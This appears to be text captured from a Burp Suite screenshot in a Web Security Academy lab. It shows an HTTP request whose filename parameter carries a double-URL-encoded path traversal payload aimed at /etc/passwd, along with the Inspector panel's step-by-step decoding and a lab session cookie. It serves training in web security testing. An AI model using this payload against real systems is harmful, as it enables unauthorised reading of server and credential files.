 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host: 0a65007a0336709380a7d0b800ff0095.web-security-academy.net
3 Cookie: session=E53HquuwgAce5nk3GWsEaoRHkPyeAnNt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a65007a0336709380a7d0b800ff0095.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Inspector
Selection 35 (0x23)
Selected text
..%252f..%252f..%252fetc%252fpasswd
Decoded from: URL encoding
..%2f..%2f..%2fetc%2fpasswd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes
Request attributes 2